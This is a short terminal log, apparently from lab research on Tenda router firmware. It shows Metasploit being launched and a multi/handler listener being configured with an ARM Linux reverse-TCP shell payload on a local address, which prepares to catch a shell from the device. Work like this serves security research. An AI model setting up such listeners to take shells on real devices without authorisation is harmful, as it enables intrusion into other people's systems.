 zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/1.16_getshell/squashfs-root$ msfconsole
https://metasploit.com
=[ metasploit v6.1.7-dev- ]
+ -- --=[ 2166 exploits - 1148 auxiliary - 368 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/armle/shell/reverse_tcp
payload => linux/armle/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.5.5
lhost => 192.168.5.5
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.5.5:4444